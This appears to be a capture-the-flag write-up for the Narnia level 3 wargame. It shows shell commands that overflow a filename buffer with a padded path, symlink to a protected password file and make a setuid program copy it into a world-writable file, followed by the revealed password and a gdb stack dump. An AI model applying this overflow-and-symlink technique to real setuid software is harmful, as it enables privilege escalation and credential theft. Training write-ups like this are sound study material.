 narnia3@narnia:~$ touch /tmp/writefile creation of new ofile, to use in place of /dev/null
narnia3@narnia:~$ chmod 777 /tmp/writefile allowing it to be written by all users*
narnia3@narnia:~$ mkdir -p $(python -c 'print "/tmp/" + "0" * 27 + "/tmp"')
narnia3@narnia:~$ ln -s /etc/narnia_pass/narnia4 $(python -c 'print "/tmp/" + "0" * 27 + "/tmp/writefile"')
narnia3@narnia:~$ /narnia/narnia3 $(python -c 'print "/tmp/" + "0" * 27 + "/tmp/writefile"')
copied contents of /tmp/000000000000000000000000000/tmp/writefile to a safer place... (/tmp/writefile)
narnia3@narnia:~$ cat /tmp/writefile
thaenohtai
creation of directory to hold symlink. it contains a string of 0's to overflow ifile to 32 bytes to reach ofile
creation of symlink to /etc/narnia_pass/narnia4 - its end contains the trailing
/tmp/writefile. the overflowed input will set it as the output file!
as you can see, the ofile's been replaced.
visualization:
ifile
symlink to password: /tmp/000000000000000000000000000/tmp/writefile
ofile
(gdb) x/24x $ebp-0x58
0xffffd660: 0xffffffff 0xf7fc5000 0xf7e1ee18 0xf7fd2e28 buff (1/2)
0xffffd670: 0xf7fc5000 0xffffd754 0xf7ffcd00 0x00200000 buff (2/2)
0xffffd680: 0x706d742f 0x3030302f 0x30303030 0x30303030 ifile(1/2)
0xffffd690: 0x30303030 0x30303030 0x30303030 0x30303030 ifile(2/2)
0xffffd6a0: 0x706d742f 0x6972772f 0x69666574 0x0000656c ofile
0xffffd6b0: 0x00000002 0xf7fc5000 0x00000000 0xf7e2a286 ifd, ofd, ebp, eip